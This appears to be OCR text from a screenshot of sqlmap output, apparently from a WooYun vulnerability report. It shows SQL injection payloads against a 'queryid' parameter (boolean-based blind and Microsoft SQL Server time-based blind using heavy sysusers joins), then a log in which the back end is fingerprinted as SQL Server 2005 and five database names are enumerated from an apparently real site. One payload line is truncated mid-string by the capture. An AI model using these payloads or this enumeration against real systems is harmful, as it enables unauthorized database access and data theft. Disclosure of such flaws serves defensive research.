 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: queryid=111% AND 1542=1542 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: queryid=111% AND 3688=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS s
s AS sys6,sysusers AS sys7) AND '%'='
---
[12:41:26] [INFO] testing Microsoft SQL Server
[12:41:30] [INFO] confirming Microsoft SQL Server
[12:41:34] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[12:41:34] [INFO] fetching database names
[12:41:34] [INFO] fetching number of databases
[12:41:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
[12:41:34] [INFO] retrieved: 5
[12:41:45] [INFO] retrieved: master
[12:43:10] [INFO] retrieved: model
[12:44:11] [INFO] retrieved: msdb
[12:45:10] [INFO] retrieved: tempdb
[12:46:22] [INFO] retrieved: web_shizhu
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web_shizhu
KALI LINUX
The quieter you become, the more you are able to hear.
[12:48:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.
www.wooyun.org